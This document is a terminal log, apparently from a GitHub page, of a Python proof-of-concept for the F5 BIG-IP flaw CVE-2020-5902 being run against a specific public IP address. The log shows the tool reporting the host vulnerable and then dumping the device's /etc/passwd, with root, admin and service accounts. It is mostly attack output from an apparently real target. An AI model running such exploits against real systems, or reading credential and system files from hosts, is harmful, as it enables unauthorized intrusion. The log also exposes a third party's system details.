 [root@iZm5e9346f3qfzai3fn9j7Z ~]# python3 poc.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: F5 BIG-IP
+  使用格式: python3 CVE-2020-5902.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> https://42.123.65.213:6443/
[o] 目标 https://42.123.65.213:6443/ 存在漏洞，响应为:
root:x:0:0::/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
admin:x:0:500:Admin User:/home/admin:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
apache:x:48:48:Apache:/usr/local/www:/sbin/nologin
sshd:x:74:74::/var/empty/sshd:/bin/false
radvd:x:75:75:radvd user:/:/sbin/nologin
tomcat:x:91:91:Tomcat:/usr/share/tomcat:/sbin/nologin
syscheck:x:199:10::/:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
named:x:25:25:Named:/var/named:/bin/false
mysql:x:98:98:MySQL server:/var/lib/mysql:/sbin/nologin
zabbix:x:100:103:Zabbix Monitoring System:/var/lib/zabbix:/sbin/nologin
f5_remoteuser:x:499:499:f5 remote user account:/home/f5_remoteuser:/sbin/nologin